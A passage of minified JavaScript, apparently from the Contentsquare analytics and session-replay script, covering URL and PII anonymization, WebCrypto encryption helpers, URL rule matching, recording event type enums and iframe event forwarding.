document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),lu=":";function Dl(s){let r=[],t=sg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,lu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function sg(s){let r=s;return Kt(s,"/")&&(r=csString.prototype.substring.call(r,1)),yr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var ig=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,rg="$1CS_ANONYMIZED_NAME",ng=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this._n(o),o!==d&&(rt.counters.redactedPII.count("name"),rt.counters.redactedPII.count("name-in-url"))}let c=this.Sv(o,i);if(c!==o)return rt.counters.redactedPII.count("url"),c;let u=this._v(o,n);return u!==o&&rt.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.nl(t);return i!==""?`${e}?`:e}nl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}Sv(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.wv(o,c);if(u!==null)return`${u}${n}`}return t}wv(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.df(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}_v(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Av(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}Av(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.df(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}df(t){return Kt(t,lu)}_n(t){return csString.prototype.replace.call(t,ig,rg)}}return s})(),og="spki",kl="RSA-OAEP",ag="SHA-256",xl="AES-CTR",cg="SHA-1",Ll=190,te=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=At.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=At.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&At.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(og,Hh(B),{name:kl,hash:ag},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||Ct.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Pc(B);P.byteLength>Ll&&(P=P.slice(0,Ll));try{let J=await r.crypto.encrypt({name:kl},i,P);return Ga(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:xl,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return Ga(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:xl,length:128},!0,["encrypt","decrypt"]),initializationVector:At.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function M(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(cg,P);return za(J)}catch{return null}}r.digest=M;function z(){return At.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=z}(s||(s={})),s})(),Ds=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),qs=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),_i=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),fo=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.bv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.ff(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.ff(t,e)),e=>e.ruleInput)}ff(t,e){var i,n;let o=this.Tv(t,e);return!this.Rv(e)||!this.Cv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}Rv(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}Cv(t){let e=t.samplingRate!==100,i=e&&Ni.boolean(t.samplingRate);return!e||i}fa(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}Tv(t,e){let i=ru(this.fa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}pa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}bv(t){let e=null,i=!1;switch(t.operator){case qs.NOT_START:case Ds.NOT_START:i=!0;case qs.START:case Ds.START:e=new csRegExp(`^${t.value}`,this.pa(t));break;case qs.NOT_END:case Ds.NOT_END:i=!0;case qs.END:case Ds.END:e=new csRegExp(`${t.value}$`,this.pa(t));break;case qs.NOT_CONTAIN:case Ds.NOT_CONTAIN:i=!0;case qs.CONTAIN:case Ds.CONTAIN:case Ds.REGEX:e=new csRegExp(`${t.value}`,this.pa(t));break;case qs.NOT_EXACT:case Ds.NOT_EXACT:i=!0;case qs.EXACT:case Ds.EXACT:e=new csRegExp(`^${t.value}$`,this.pa(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.pf(t.startDate):void 0,o=t.endDate?this.pf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}pf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),ti=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.WEB="web"}(s||(s={})),s})();function lg(s){return s.tgtHM!==void 0}function hu(s){return s.tgt!==void 0}function hg(s){return s.tgtLk!==void 0}function ug(s){return s.x!==void 0&&s.y!==void 0}function dg(s){return s===ti.APPCUES||s===ti.CHAMELEON||s===ti.CONTENTSQUARE||s===ti.SEGMENT||s===ti.WEB}var fg=Math.pow(2,31);function pg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function uu(s){return pg(s)+fg>>>0}var $c=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),qr="|iframe|",gg=(()=>{class s extends $c{constructor(t,e,i,n){super(),this.Iv=t,this.Pv=e,this.Ov=i,this.Nv=n}emitIframeEvent(t,e,i){if(this.Mv(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ae.ChildLogMessage:this.Dv(i);break;case ae.AnalysisEvent:{let n=i,o=this.Iv.transformEvent(t,n);o.isUserEvent?this.kv(o.event):this.xv(o.event);break}case ae.RecordingEvent:{let n=i,o=this.Nv.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.Lv(o.events):this.Uv(o.events);break}case ae.JavascriptError:this.jv(i);break;case ae.ApiError:this.Hv(i);break;case ae.DetailedApiError:this.Bv(i);break;case ae.CustomError:this.Fv(i);break;case ae.EmerchandisingMessage:{let n=this.Ov.transformEvent(t,i);this.$v(n);break}case ae.Commands:{let n=this.Pv.transformEvent(t,i);this.Gv(n);break}case ae.IntegrationCallback:this.zv(i);break;case ae.StaticResource:this.qv(i);break;case ae.TrackingContextRequestMessage:this.Wv(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Mv(t){let e=[ae.AnalysisEvent,ae.RecordingEvent,ae.EmerchandisingMessage,ae.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}Dv(t){let{message:e,errorCode:i,level:n}=t;switch(n){case Dt.debug:tt.debug(e,i);break;case Dt.warn:tt.warn(e,!0,i);break;case Dt.implementation:tt.implementation(e,i);break;case Dt.error:tt.error(e,i);break;case Dt.critical:tt.critical(e,i);break}}kv(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}xv(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}Lv(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}Uv(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}jv(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}Hv(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}Bv(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}$v(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}Gv(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}zv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}qv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}Wv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}Fv(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),mg=(()=>{class s{constructor(t,e,i){this.it=t,this.gf=e,this.mf=i}transformEvent(t,e){this.Yv(t,e.event);let i=this.it.getElementPath(t);return this.Xv(i,e.event),this.Kv(e.event),e}Yv(t,e){if(ug(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Xt.windowOffsetX()),e.y=Math.round(i.top+e.y+Xt.windowOffsetY())}}Xv(t,e){hu(e)&&(e.tgt=`${t}${qr}${e.tgt}`),lg(e)&&(e.tgtHM=`${t}${qr}${e.tgtHM}`,this.gf||(e.tgtHMH=uu(e.tgtHM))),hg(e)&&(e.tgtLk=`${t}${qr}${e.tgtLk}`)}Kv(t){!this.gf&&this.mf&&this.mf.enhanceAnalysisEvent(null,t)}}return s})(),yg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${qr}${e.iframePath}`:i,commands:e.commands}}}return s})(),Eg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${qr}${o.targetPath}`}));return{...e,products:n}}}return s})(),vg=1,Vl=csSymbol("nodeIdentifier");function ot(s){let r=s[Vl];return r!=null?r:s[Vl]=vg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var jr=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this.Jv={clientX:2,clientY:3},this.Qv={clientX:1,clientY:2},this.Zv=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.tS=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!bt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ae.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.yf(c)||this.Ef(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.yf(c)?this.eS(n,c):this.Ef(c)&&this.sS(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}sS(t,e){this.vf(this.Qv,t,e)}eS(t,e){this.vf(this.Jv,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}yf(t){return csArray.prototype.indexOf.call(this.Zv,t.type)!==-1}Ef(t){return csArray.prototype.indexOf.call(this.tS,t.type)!==-1}}return s})(),se=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function ie(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(pa,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gr(s,r){if(Al)return Al.call(s,r);let t=s;do{if(pe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ei(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ei(s[t]);return r}default:return s}}function du(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function fu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ei(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=fu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ei(o)}return du(t)?t:void 0}function pu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=pu(n,o):t[e]=o}return t}function gu(s){let r=null;return t=>t?r=t:r||(r=s())}var _g=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function wg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!_g.has(s)}var ir=gu(()=>new WeakMap),ga=gu(()=>new Set),ri=(()=>{let s;return function(r){function t(p){return ir().get(p)}r.getAll=t;function e(p,g){var _;return(_=ir().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=ir().get(p);w||ir().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=ir().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){ir(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)ri.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?ri.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?ri.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),G=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return ai(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!ai(O)||O===null)throw new se("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var M,z,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedProp))!==null&&M!==void 0?M:{state:t.NotMasked}:(B=(z=O.metadata)===null||z===void 0?void 0:z[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var M,z,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedAttributeProp))!==null&&M!==void 0?M:{attributes:[]}:(B=(z=O.metadata)===null||z===void 0?void 0:z[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Parent}r.isMaskedElement=c;function u(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Child}r.isMaskedElementChild=u;function d(O,M){let z=yt.getProperty(O,r.maskedAttributeProp);return((z==null?void 0:z.attributes)==null?void 0:csArray.prototype.indexOf.call(z==null?void 0:z.attributes,M))>-1}r.isMaskedAttribute=d;function p(O,M){yt.setProperty(O,r.maskedProp,M)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,M){yt.setProperty(O,r.maskedAttributeProp,M)}r.setMaskedAttributeProperty=_;function w(O,M){let z=csArray.prototype.filter.call(O.PIISelectors,J=>ie(J));M.elementSelector.length>0&&csArray.prototype.push.call(z,...csString.prototype.split.call(M.elementSelector,","));let B=V([...z]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:M.attrSelector,attrSelectors:M.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&ie(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,M){return csArray.prototype.some.call(O,z=>z.selector===M.selector&&z.attrName===M.attrName)}function D(O){let M="";return csArray.prototype.forEach.call(O,z=>{let B=csString.prototype.split.call(z.selector,",");csArray.prototype.forEach.call(B,P=>{ie(P)&&(M&&(M+=","),M+=P)})}),M}function V(O){if(O.length<=1)return O;let M=[];for(let z of O){let B=csString.prototype.split.call(z,",");for(let P of B)csArray.prototype.indexOf.call(M,P)===-1&&csArray.prototype.push.call(M,P)}return M}}(s||(s={})),s})(),Ag=(()=>{class s{constructor(){this.ga={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.iS=window.top===window?"pii-migration":"pii-migration-iframe",this.Sf=!1}onAfterNaturalPageView(){this._f()}onParentSensitiveStatusChange(t){t.started&&!this.Sf&&(this.Sf=!0,t.maskedElementSettings&&(this.ga=t.maskedElementSettings),this._f())}_f(){var t,e;let i=this.wf(this.ga),n=this.wf(this.al),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.iS),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}wf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of 